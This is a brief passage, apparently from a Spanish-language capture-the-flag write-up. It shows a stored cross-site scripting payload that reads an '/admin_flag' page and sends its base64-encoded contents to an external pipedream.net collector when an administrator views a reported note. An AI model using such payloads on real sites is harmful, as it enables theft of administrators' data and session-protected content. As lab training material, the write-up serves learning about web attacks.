 <script> var xhr=new XMLHttpRequest(); xhr.open("GET", "/admin_flag", false); xhr.send(); var xhr2=new XMLHttpRequest(); xhr2.open("GET", "https://enz4mb8p5wqqf.x.pipedream.net/?source=" + btoa(xhr.responseText), false); xhr2.send(); </script> Al igual que con la anterior exfiltración, al subir la nota nosotros mismo ejecutaremos el código javascript, pero lo interesante lo obtenemos al pulsar el botón de reportar al administrador. Este inmediatamente ejecuta el código javascript y recibiremos los datos. ¿Será la flag?.